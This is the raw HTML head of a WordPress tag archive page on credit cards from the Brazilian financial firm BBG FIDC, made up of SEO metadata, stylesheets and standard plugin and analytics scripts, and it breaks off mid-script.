

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bbg.com.br/tag/cartao-de-credito/
body_size: 25554
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bbg.com.br/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Cartão de Crédito - BBG FIDC</title>
	<link rel="canonical" href="https://bbg.com.br/tag/cartao-de-credito/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Cartão de Crédito - BBG FIDC" />
	<meta property="og:url" content="https://bbg.com.br/tag/cartao-de-credito/" />
	<meta property="og:site_name" content="BBG FIDC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bbg.com.br/tag/cartao-de-credito/","url":"https://bbg.com.br/tag/cartao-de-credito/","name":"Arquivos Cartão de Crédito - BBG FIDC","isPartOf":{"@id":"https://bbg.com.br/#website"},"primaryImageOfPage":{"@id":"https://bbg.com.br/tag/cartao-de-credito/#primaryimage"},"image":{"@id":"https://bbg.com.br/tag/cartao-de-credito/#primaryimage"},"thumbnailUrl":"https://bbg.com.br/wp-content/uploads/2023/12/Depositphotos_3311391_XL.avif","breadcrumb":{"@id":"https://bbg.com.br/tag/cartao-de-credito/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://bbg.com.br/tag/cartao-de-credito/#primaryimage","url":"https://bbg.com.br/wp-content/uploads/2023/12/Depositphotos_3311391_XL.avif","contentUrl":"https://bbg.com.br/wp-content/uploads/2023/12/Depositphotos_3311391_XL.avif","width":1440,"height":956,"caption":"cartão de crédito"},{"@type":"BreadcrumbList","@id":"https://bbg.com.br/tag/cartao-de-credito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://bbg.com.br/"},{"@type":"ListItem","position":2,"name":"Cartão de Crédito"}]},{"@type":"WebSite","@id":"https://bbg.com.br/#website","url":"https://bbg.com.br/","name":"BBG FIDC","description":"Soluções Financeiras Inteligentes","publisher":{"@id":"https://bbg.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bbg.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://bbg.com.br/#organization","name":"BBG","url":"https://bbg.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://bbg.com.br/#/schema/logo/image/","url":"https://bbg.com.br/wp-content/uploads/2017/08/cropped-logo-site-1.png","contentUrl":"https://bbg.com.br/wp-content/uploads/2017/08/cropped-logo-site-1.png","width":200,"height":65,"caption":"BBG"},"image":{"@id":"https://bbg.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para BBG FIDC &raquo;" href="https://bbg.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para BBG FIDC &raquo;" href="https://bbg.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para BBG FIDC &raquo; Cartão de Crédito" href="https://bbg.com.br/tag/cartao-de-credito/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bbg.com.br/wp-includes/css/dist/block-library/style.css?ver=54bd90cf3ea6eed1e8ec0470bff47f53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bbg.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bbg.com.br/wp-content/plugins/cookie-notice/css/front.css?ver=2.5.11' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='topbar-css' href='https://bbg.com.br/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=54bd90cf3ea6eed1e8ec0470bff47f53' type='text/css' media='all' />
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='googleLato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bbg.com.br/wp-content/themes/profit-lite/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bbg.com.br/wp-content/themes/profit-lite/css/flexslider.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bbg.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-profit-main-css' href='https://bbg.com.br/wp-content/themes/profit-lite/css/profit-style.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mp-profit-motopress-css' href='https://bbg.com.br/wp-content/themes/profit-lite/css/profit-motopress.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mp-profit-style-css' href='https://bbg.com.br/wp-content/themes/profit-lite/style.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://bbg.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css' href='https://bbg.com.br/wp-content/plugins/motopress-content-editor-lite/includes/css/theme.css?ver=3.0.7' type='text/css' media='all' />
<style id='mpce-theme-inline-css' type='text/css'>
.mp-row-fixed-width {max-width:1170px;}
/*# sourceURL=mpce-theme-inline-css */
</style>
<link rel='stylesheet' id='mpce-bootstrap-grid-css' href='https://bbg.com.br/wp-content/plugins/motopress-content-editor-lite/bootstrap/bootstrap-grid.min.css?ver=3.0.7' type='text/css' media='all' />
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bbg.com.br/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://bbg.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/bbg.com.br\/wp-admin\/admin-ajax.php","nonce":"9ec4ad4f61","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/cookie-notice/js/front.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"\u003Ci class='fa fa-globe'\u003E\u003C/i\u003E\u00a0&nbspS\u00e3o Paulo, SP, Brasil \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u003Ci class='fa fa-phone'\u003E\u003C/i\u003E\u00a0\u00a011 3677-6677 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u003Ci class='fa fa-envelope-o'\u003E\u003C/i\u003E\u00a0&nbspbbg@bbg.com.br","status":"active","yn_button":"nobutton","color":"#31353e","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
//# sourceURL=topbar_frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bbg.com.br/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=54bd90cf3ea6eed1e8ec0470bff47f53" id="topbar_frontjs-js"></script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
/**
 * @typedef {import("./types.ts").ViewTransitionsConfig} ViewTransitionsConfig
 * @typedef {import("./types.ts").InitViewTransitionsFunction} InitViewTransitionsFunction
 * @typedef {import("./types.ts").PageSwapListenerFunction} PageSwapListenerFunction
 * @typedef {import("./types.ts").PageRevealListenerFunction} PageRevealListenerFunction
 */

/**
 * Initializes view transitions for the current URL.
 *
 * @type {InitViewTransitionsFunction}
 * @param {ViewTransitionsConfig} config - The view transitions configuration.
 */
window.plvtInitViewTransitions = ( config ) => {
	if ( ! window.navigation || ! ( 'CSSViewTransitionRule' in window ) ) {
		window.console.warn(
			'View transitions not loaded as the browser is lacking support.'
		);
		return;
	}

	/**
	 * Gets all view transition entries relevant for a view transition.
	 *
	 * @param {string}       transitionType View transition type. Only 'default' is supported so far, but more to be added.
	 * @param {Element}      bodyElement    The body element.
	 * @param {Element|null} articleElement The post element relevant for the view transition, if any.
	 * @return {Array[]} View transition entries with each one containing the element and its view transition name.
	 */
	const getViewTransitionEntries = (
		transitionType,
		bodyElement,
		articleElement
	) => {
		const animations = config.animations || {};

		const globalEntries = animations[ transitionType ]
			.useGlobalTransitionNames
			? Object.entries( config.globalTransitionNames || {} ).map(
					( [ selector, name ] ) => {
						const element = bodyElement.querySelector( selector );
						return [ element, name ];
					}
			  )
			: [];

		const postEntries =
			animations[ transitionType ].usePostTransitionNames &&
			articleElement
				? Object.entries( config.postTransitionNames || {} ).map(
						( [ selector, name ] ) => {
							const element =
								articleElement.querySelector( selector );
							return [ element, name ];
						}
				  )
				: [];

		return [ ...globalEntries, ...postEntries ];
	};

	/**
	 * Temporarily sets view transition names for the given entries until the view transition has been completed.
	 *
	 * @param {Array[]}       entries   View transition entries as received from `getViewTransitionEntries()`.
	 * @param {Promise<void>} vtPromise Promise that resolves after the view transition has been completed.
	 * @return {Promise<void>} Promise that resolves after the view transition names were reset.
	 */
	const setTemporaryViewTransitionNames = async ( entries, vtPromise ) => {
		for ( const [ element, name ] of entries ) {
			if ( ! element ) {
				continue;
			}
			element.style.viewTransitionName = name;
		}

		await vtPromise;

		for ( const [ element ] of entries ) {
			if ( ! element ) {
				continue;
			}
			element.style.viewTransitionName = '';
		}
	};

	/**
	 * Appends a selector to another selector.
	 *
	 * This supports selectors which technically include multiple selectors (separated by comma).
	 *
	 * @param {string} selectors Main selector.
	 * @param {string} append    Selector to append to the main selector.
	 * @return {string} Combined selector.
	 */
	const appendSelectors = ( selectors, append ) => {
		return selectors
			.split( ',' )
			.map( ( subselector ) => subselector.trim() + ' ' + append )
			.join( ',' );
	};

	/**
	 * Gets a post element (the first on the page, in case there are multiple).
	 *
	 * @return {Element|null} Post element, or null if none is found.
	 */
	const getArticle = () => {
		if ( ! config.postSelector ) {
			return null;
		}
		return document.querySelector( config.postSelector );
	};

	/**
	 * Gets the post element for a specific post URL.
	 *
	 * @param {string} url Post URL (permalink) to find post element.
	 * @return {Element|null} Post element, or null if none is found.
	 */
	const getArticleForUrl = ( url ) => {
		if ( ! config.postSelector ) {
			return null;
		}
		const postLinkSelector = appendSelectors(
			config.postSelector,
			'a[href="' + url + '"]'
		);
		const articleLink = document.querySelector( postLinkSelector );
		if ( ! articleLink ) {
			return null;
		}
		return articleLink.closest( config.postSelector );
	};

	/**
	 * Customizes view transition behavior on the URL that is being navigated from.
	 *
	 * @type {PageSwapListenerFunction}
	 * @param {PageSwapEvent} event - Event fired as the previous URL is about to unload.
	 */
	window.addEventListener(
		'pageswap',
		( /** @type {PageSwapEvent} */ event ) => {
			if ( event.viewTransition ) {
				const transitionType = 'default'; // Only 'default' is supported so far, but more to be added.
				event.viewTransition.types.add( transitionType );

				let viewTransitionEntries;
				if ( document.body.classList.contains( 'single' ) ) {
					viewTransitionEntries = getViewTransitionEntries(
						transitionType,
						document.body,
						getArticle()
					);
				} else if (
					document.body.classList.contains( 'home' ) ||
					document.body.classList.contains( 'blog' ) ||
					document.body.classList.contains( 'archive' )
				) {
					viewTransitionEntries = getViewTransitionEntries(
						transitionType,
						document.body,
						getArticleForUrl( event.activation.entry.url )
					);
				}
				if ( viewTransitionEntries ) {
					setTemporaryViewTransitionNames(
						viewTransitionEntries,
						event.viewTransition.finished
					);
				}
			}
		}
	);

	/**
	 * Customizes view transition behavior on the URL that is being navigated to.
	 *
	 * @type {PageRevealListenerFunction}
	 * @param {PageRevealEvent} event - Event fired as the new URL being navigated to is loaded.
	 */
	window.addEventListener(
		'pagereveal',
		( /** @type {PageRevealEvent} */ event ) => {
			if ( event.viewTransition ) {
				const transitionType = 'default'; // Only 'default' is supported so far, but more to be added.
				event.viewTransition.types.add( transitionType );

				let viewTransitionEntries;
				if ( document.body.classList.contains( 'single' ) ) {
					viewTransitionEntries = getViewTransitionEntries(
						transitionType,
						document.body,
						getArticle()
					);
				} else if (
					document.body.classList.contains( 'home' ) ||
					document.body.classList.contains( 'archive' )
				) {
					viewTransitionEntries = getViewTransitionEntries(
						transitionType,
						document.body,
						window.navigation.activation.from
							? getArticleForUrl(
									window.navigation.activation.from.url
							  )
							: null
					);
				}
				if ( viewTransitionEntries ) {
					setTemporaryViewTransitionNames(
						viewTransitionEntries,
						event.viewTransition.ready
					);
				}
			}
		}
	);
};

plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bbg.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bbg.com.br/wp-json/wp/v2/tags/261" /><meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HC0N8T6V6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HC0N8T6V6');
</script>        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        <script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = 'http://, https://';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
